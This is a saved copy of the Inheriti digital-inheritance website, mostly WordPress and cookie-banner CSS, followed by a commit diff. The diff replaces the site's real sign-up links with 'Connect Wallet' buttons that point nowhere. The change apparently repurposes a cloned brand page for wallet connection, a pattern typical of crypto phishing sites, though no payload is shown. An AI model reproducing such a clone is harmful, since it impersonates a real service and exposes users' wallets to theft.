(max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}.wp-block-read-more{display:block;width:-moz-fit-content;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}ul.wp-block-rss{list-style:none;padding:0}ul.wp-block-rss.wp-block-rss{box-sizing:border-box}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;list-style:none;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{flex-shrink:0;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button[aria-expanded=true]{max-width:calc(100% - 100px)}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}.wp-block-site-tagline,.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-delay:0s;transition-duration:0s}}.wp-block-social-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
---- Digital Inheritances - Inheriti®_files/cookieblocker.min.css ----
.cmplz-video.cmplz-iframe-styles{background-color:transparent}.cmplz-video.cmplz-hidden{visibility:hidden !important}.cmplz-blocked-content-notice{display:none}.cmplz-placeholder-parent{height:inherit}.cmplz-optin .cmplz-blocked-content-container .cmplz-blocked-content-notice,.cmplz-optout .cmplz-blocked-content-container .cmplz-blocked-content-notice,.cmplz-optin .cmplz-wp-video .cmplz-blocked-content-notice,.cmplz-optout .cmplz-wp-video .cmplz-blocked-content-notice{display:block}.cmplz-blocked-content-container,.cmplz-wp-video{animation-name:cmplz-fadein;animation-duration:600ms;background:#FFF;border:0;border-radius:3px;box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15);display:flex;justify-content:center;align-items:center;background-repeat:no-repeat !important;background-size:cover !important;height:inherit;position:relative}.cmplz-blocked-content-container.gmw-map-cover,.cmplz-wp-video.gmw-map-cover{max-height:100%;position:absolute}.cmplz-blocked-content-container.cmplz-video-placeholder,.cmplz-wp-video.cmplz-video-placeholder{padding-bottom:initial}.cmplz-blocked-content-container iframe,.cmplz-wp-video iframe{visibility:hidden;max-height:100%;border:0 !important}.cmplz-blocked-content-container .cmplz-custom-accept-btn,.cmplz-wp-video .cmplz-custom-accept-btn{white-space:normal;text-transform:initial;cursor:pointer;position:absolute !important;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);max-width:200px;font-size:14px;padding:10px;background-color:rgba(0,0,0,0.5);color:#fff;text-align:center;z-index:98;line-height:23px}.cmplz-blocked-content-container .cmplz-custom-accept-btn:focus,.cmplz-wp-video .cmplz-custom-accept-btn:focus{border:1px dotted #cecece}.cmplz-blocked-content-container .cmplz-blocked-content-notice,.cmplz-wp-video .cmplz-blocked-content-notice{white-space:normal;text-transform:initial;position:absolute !important;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);max-width:300px;font-size:14px;padding:10px;background-color:rgba(0,0,0,0.5);color:#fff;text-align:center;z-index:98;line-height:23px}.cmplz-blocked-content-container .cmplz-blocked-content-notice .cmplz-links,.cmplz-wp-video .cmplz-blocked-content-notice .cmplz-links{display:block;margin-bottom:10px}.cmplz-blocked-content-container .cmplz-blocked-content-notice .cmplz-links a,.cmplz-wp-video .cmplz-blocked-content-notice .cmplz-links a{color:#fff}.cmplz-blocked-content-container .cmplz-blocked-content-notice .cmplz-blocked-content-notice-body,.cmplz-wp-video .cmplz-blocked-content-notice .cmplz-blocked-content-notice-body{display:block}.cmplz-blocked-content-container div div{display:none}.cmplz-wp-video .cmplz-placeholder-element{width:100%;height:inherit}@keyframes cmplz-fadein{from{opacity:0}to{opacity:1}}







==== commit f65240cd: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -316,7 +316,7 @@
 </ul>
 				
 	                        		
-                	<a href="https://app.inheriti.com/" class="btn btn-primary d-block d-xl-inline-block">Sign up <i class="fa-solid fa-arrow-right-long"></i></a>            		
+                	<a href="#" class="btn btn-primary d-block d-xl-inline-block">Connect Wallet <i class="fa-solid fa-arrow-right-long"></i></a>            		
         		      		</div>
     	</div>
   	</div>
@@ -363,10 +363,10 @@
                                                                                                     <h1 class="page-hero-heading">Digital Inheritances</h1>
                                                                                                     <div class="page-hero-supporting-text">Ensure all your passwords, private keys and other secret or personal information are passed on securely and to the right people when you pass away.</div>  
                                 
-                                                                    <a href="https://app.inheriti.com/" title="Sign up" class="btn btn-primary d-block d-md-inline-block mb-2 mb-md-0 me-0 me-md-2">Sign up <i class="fa-solid fa-arrow-right-long"></i></a>
-                                 
-
-                                                                    <a href="#learn/why-inheriti/" title="Learn more" class="btn btn-outline-primary d-block d-md-inline-block">Learn more</a>
+                                                                    <a href="#/" title="Connect Wallet" class="btn btn-primary d-block d-md-inline-block mb-2 mb-md-0 me-0 me-md-2">Connect Wallet <i class="fa-solid fa-arrow-right-long"></i></a>
+                                 
+
+                                                                    <a href="#learn/why-inheriti/" title="Learn more" class="btn btn-outline-primary d-block d-md-inline-block">Connect Wallet</a>
                                                                         
                             </div>
                         </div>
@@ -902,7 +902,7 @@
         <h2 class="heading">Start Planning for Tomorrow, Today.</h2>
         <div class="lead"><p>From precious memories to crucial data and assets, Inheriti® offers both digital inheritance solutions and decentralized data backups. Ensuring your legacy and sensitive data are protected for generations to come.</p>
 </div>
-                    <a href="https://app.inheriti.com/" title="Sign up" class="btn btn-plain d-block d-md-inline-block">Sign up <i class="fa-solid fa-arrow-right-long"></i></a>          
+                    <a href="#" title="Connect Wallet" class="btn btn-plain d-block d-md-inline-block">Connect Wallet <i class="fa-solid fa-arrow-right-long"></i></a>          
               
     </div>
 </div>
